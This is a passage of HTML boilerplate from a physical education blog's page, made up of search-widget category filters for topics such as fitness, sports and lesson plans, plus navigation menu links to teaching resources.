							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="446"
									aria-label="Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="1"
									aria-label="Uncategorized"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Uncategorized						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="192"
									aria-label="Video"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Video						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="174"
									aria-label="Volleyball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Volleyball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="538"
									aria-label="Weightlifting"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Weightlifting						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="544"
									aria-label="Workout Routines"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Workout Routines						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="333"
									aria-label="Yoga"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Yoga						</div>
					</div>
					
			</div>
		</fieldset>
		</form>
	</div>
</div></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-572dc62" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28023"><a href="https://blog.gophersport.com/free-resources/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Free Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28030"><a href="https://pd.gophersport.com/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">On-Demand Professional Development</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28026"><a href="https://www.peuniverse.com" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Universe</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28027"><a href="https://sparkpe.org/resources" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">SPARK</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28028"><a href="https://blog.gophersport.com/dynamic-pe-asap/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Dynamic PE ASAP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38779"><a href="https://blog.gophersport.com/pecalculator/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">The PE Equipment Calculator</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28029"><a href="http://impact.shapeamerica.org/site/TR?sid=1020&#038;pg=informational&#038;fr_id=1040" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">health. moves. minds.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28025"><a href="https://blog.gophersport.com/pe-express-podcast/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">PE Express Podcast</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28031"><a href="https://blog.gophersport.com/the-pe-huddle/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">The PE Huddle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28032"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Contributors</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28033"><a href="https://blog.gophersport.com/contribute/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Join Contributor Network</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28034"><a href="https://blog.gophersport.com/gopher-contributors/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">View All Contributors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28035"><a data-ps2id-api="true" class="elementor-item" tabindex="-1"><div class="asl_w_container asl_w_container_2" data-id="2" data-instance="1">
	<div id='ajaxsearchlite2'
		data-id="2"
		data-instance="1"
		class="asl_w asl_m asl_m_2 asl_m_2_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Search all blogs'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_2"
	data-asl-id="2"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/blog.gophersport.com\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:0,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:false,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;right&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;400px&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	</div>

	<div id='ajaxsearchliteres2'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_2 asl_r_2_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
					<p class='showmore'>
			<span>More results&#8230;</span>
		</p>
			
</div>

	<div id='__original__ajaxsearchlitesettings2'
		data-id="2"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_2">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]"  checked="checked"/>
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="post"
							aria-label="Search in posts"
							name="customset[]" checked="checked"/>
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in posts				</div>
			</div>
						<div class="asl_option" tabindex="0">
				<div class="asl_option_inner">
					<input type="checkbox" value="page"
							aria-label="Search in pages"
							name="customset[]" />
					<div class="asl_option_checkbox"></div>
				</div>
				<div class="asl_option_label">
					Search in pages				</div>
			</div>
				</fieldset>
	
		<fieldset>
							<legend>Filter by Categories</legend>
						<div class='categoryfilter asl_sett_scroll'>
									<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="147"
									aria-label="Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="159"
									aria-label="Activity Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Activity Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="417"
									aria-label="Adapted PE"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Adapted PE						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="148"
									aria-label="Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="160"
									aria-label="Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="435"
									aria-label="At-Home Programming"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							At-Home Programming						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="150"
									aria-label="Back to School"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Back to School						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="196"
									aria-label="Baseball/Softball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Baseball/Softball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="168"
									aria-label="Basketball"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Basketball						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="149"
									aria-label="Classroom Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Classroom Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="436"
									aria-label="Coaching"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Coaching						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="437"
									aria-label="Conditioning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Conditioning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="438"
									aria-label="COVID-19 Contingency Series"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							COVID-19 Contingency Series						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="161"
									aria-label="Curriculum"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Curriculum						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="169"
									aria-label="Disc Golf/Frisbee"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Disc Golf/Frisbee						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="332"
									aria-label="Dynamic PE ASAP"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Dynamic PE ASAP						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="151"
									aria-label="Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="439"
									aria-label="Facility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Facility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="115"
									aria-label="Featured"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Featured						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="207"
									aria-label="Field Day"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Field Day						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="176"
									aria-label="Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="184"
									aria-label="Fitness Advocacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Advocacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="179"
									aria-label="Fitness Assessment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Assessment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="178"
									aria-label="Fitness Equipment"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Equipment						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="180"
									aria-label="Fitness Ideas"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Ideas						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="183"
									aria-label="Fitness Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Fitness Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="198"
									aria-label="Flag Football"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Flag Football						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="170"
									aria-label="Floor Hockey"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Floor Hockey						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="152"
									aria-label="General"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							General						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="379"
									aria-label="Gopher Live"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gopher Live						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="171"
									aria-label="Gymnastics"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Gymnastics						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="410"
									aria-label="health. moves. minds."
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							health. moves. minds.						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="163"
									aria-label="Holiday Activities"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Holiday Activities						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="541"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="440"
									aria-label="Injury Prevention &amp; Rehab"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Injury Prevention &amp; Rehab						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="644"
									aria-label="International"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							International						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="182"
									aria-label="Introductory Fitness"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Introductory Fitness						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="153"
									aria-label="Kinesthetic Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Kinesthetic Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="545"
									aria-label="Learning"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Learning						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="164"
									aria-label="Lesson Plans"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Lesson Plans						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="194"
									aria-label="Motivating Students"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Motivating Students						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="441"
									aria-label="Nutrition"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Nutrition						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="424"
									aria-label="OMNIKIN"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							OMNIKIN						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="427"
									aria-label="Parachutes"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Parachutes						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="205"
									aria-label="PE Express Podcast"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							PE Express Podcast						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="154"
									aria-label="Pedagogy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Pedagogy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="155"
									aria-label="Physical Literacy"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Physical Literacy						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="172"
									aria-label="Racquet Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Racquet Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="408"
									aria-label="Rhythm and Dance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Rhythm and Dance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="156"
									aria-label="Safety and Health"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Safety and Health						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="173"
									aria-label="Soccer"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Soccer						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="157"
									aria-label="Space Management"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Space Management						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="177"
									aria-label="Speed &amp; Agility"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Speed &amp; Agility						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="444"
									aria-label="Sport Performance"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sport Performance						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="167"
									aria-label="Sports"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="539"
									aria-label="Sports Training"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Sports Training						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="187"
									aria-label="Standard 1"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 1						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="188"
									aria-label="Standard 2"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 2						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="189"
									aria-label="Standard 3"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 3						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="190"
									aria-label="Standard 4"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 4						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="191"
									aria-label="Standard 5"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standard 5						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="186"
									aria-label="Standards"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							Standards						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="202"
									aria-label="STEM in the Gym"
									name="categoryset[]" checked="checked"/>
							<div class="asl_option_checkbox"></div>
						</div>
						<div class="asl_option_label">
							STEM in the Gym						</div>
					</div>
										<div class="asl_option" tabindex="0">
						<div class="asl_option_inner">
							<input type="checkbox" value="185"
									aria-label="Strength &amp; Conditioning"
									name="categoryset[]" checked="checked"/>
